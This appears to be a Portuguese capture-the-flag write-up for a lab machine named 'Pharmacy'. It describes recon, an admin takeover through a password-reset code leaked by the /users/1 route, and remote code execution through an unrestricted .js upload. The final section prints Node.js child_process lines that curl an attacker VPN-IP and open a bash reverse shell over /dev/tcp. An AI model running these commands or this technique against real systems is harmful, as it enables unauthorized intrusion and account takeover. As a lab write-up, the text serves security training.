Introdução

Este write-up é referente a máquina Pharmacy. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Inicialmente, foi utilizado o Nmap para identificar quais portas estavam abertas na máquina alvo.

nmap -p- --open --min-rate 1200 -sVC <MACHINE-IP>-vvv -oN nmap



Foi identificado um serviço HTTP exposto na porta 3000/TCP. Ao acessar a porta 3000/TCP, foi possível identificar a aplicação web exposta.


Durante a análise da aplicação, foi realizado fuzzing com o objetivo de identificar arquivos e diretórios expostos.

ffuf -u 'http://<MACHINE-IP>:3000/FUZZ' -w onelistforallmicro.txt -c -t 100

https://github.com/six2dez/OneListForAll






Durante o processo de fuzzing, foi identificada a rota /users/1, responsável por retornar informações detalhadas do usuário admin.



Na análise da aplicação, foi identificada a rota de login do administrador, a qual possuía uma funcionalidade de recuperação de senha (“Forgot Password”).



Como já havia sido identificado um e-mail válido do administrador, foi possível solicitar a redefinição de senha da conta administrativa por meio da funcionalidade “Forgot Password”.

admin@pharmacy.hc




Ao acessar novamente a rota /users/1, foi observado que o campo referente ao OTP anteriormente estava com valor null, passando posteriormente a refletir o código de redefinição de senha nas informações do usuário.



Dessa forma, foi possível realizar a redefinição da senha do usuário administrador.


Exploração - obtendo a user flag

E, com isso, foi possível obter acesso ao painel administrativo do sistema.



Na aplicação, foi identificada uma funcionalidade de upload de arquivos que permitia o envio de extensões como pdf, doc, docx e xls.



Ao interceptar a requisição utilizando um proxy, foi identificado um erro no processo de upload, mesmo ao enviar um arquivo no formato .pdf.



Utilizando a ferramenta WhatWeb, foi identificado que a aplicação web foi desenvolvida na linguagem JavaScript, utilizando o ambiente Node.js em conjunto com o framework Express.

 whatweb http://<MACHINE-IP>:3000/upload


Com base nas tecnologias identificadas, foi realizada uma tentativa de upload de um arquivo com extensão .js para a aplicação. Para verificar a possibilidade de execução de código NodeJs na aplicação, foi utilizado o módulo child_process, responsável pela execução de comandos no sistema operacional.

const child = require('child_process')

child.execSync('curl <VPN-IP>')




A requisição enviada via curl foi identificada em nossa máquina, confirmando que a execução de comandos no sistema operacional ocorreu com sucesso.

A partir desse ponto, tornou-se possível executar uma reverse shell no sistema comprometido.

const child = require('child_process')

child.execSync('/bin/bash -c "sh -i >& /dev/tcp/<VPN-IP>/443 0>&1"')

